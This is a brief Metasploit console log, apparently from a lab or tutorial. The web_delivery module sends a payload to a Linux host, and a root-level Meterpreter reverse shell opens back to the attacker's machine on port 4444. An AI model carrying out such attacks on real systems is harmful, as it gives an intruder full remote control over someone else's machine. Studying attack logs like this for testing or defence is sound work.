 msf6 exploit(multi/script/web_delivery) > [*] 192.168.31.112   web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3020772 bytes) to 192.168.31.112
[*] Meterpreter session 1 opened (192.168.31.119:4444 → 192.168.31.112:49724 ) at 2022-08-25 17:55:04 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
1         meterpreter x64/linux  root @ 192.168.31.112  192.168.31.119:4444 → 192.168.31.112:49724  (192.
168.31.112)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter >